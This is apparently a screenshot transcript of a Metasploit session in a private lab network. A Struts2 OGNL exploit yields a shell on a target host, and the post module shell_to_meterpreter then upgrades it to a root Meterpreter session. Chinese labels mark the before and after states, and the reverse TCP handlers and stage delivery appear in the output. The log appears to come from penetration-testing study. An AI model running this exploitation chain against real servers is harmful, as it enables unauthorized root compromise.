 kali@kali: ~
kali@kali: ~
kali@attacker: ~
^Z
Background session 2? [y/N]  y
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
升级前
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               192.168.131.6:4444 -> 192.168.131.10:42598 (192.168.131.10)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.131.6:4433
[*] Sending stage (1017704 bytes) to 192.168.131.10
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessiosn -l
[-] Unknown command: sessiosn. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
升级后
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
2         shell cmd/unix                              192.168.131.6:4444 -> 192.168.131.10:42598 (192.168.131.10)
3         meterpreter x86/linux  root @ 192.170.84.3  192.168.131.6:4433 -> 192.168.131.10:34520 (192.168.131.10)